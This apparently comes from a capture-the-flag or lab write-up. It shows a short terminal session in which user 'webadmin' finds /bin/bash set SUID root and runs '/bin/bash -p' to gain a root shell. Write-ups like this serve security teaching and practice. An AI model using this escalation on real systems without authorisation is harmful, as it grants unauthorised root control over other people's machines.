 - I guess stuff could have been configured better ^^ -
#################################
Welcome to Xh4H land
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Thu Jul 14 18:15:37 2022 from 10.10.14.12
-bash-4.4$ ls -l /bin/bash
-rwsr-xr-x 1 root root 1113504 Jun  6  2019 /bin/bash
-bash-4.4$ whoami
webadmin
-bash-4.4$ /bin/bash p
/bin/bash: p: No such file or directory
-bash-4.4$ /bin/bash -p
bash-4.4# whoami
root
bash-4.4#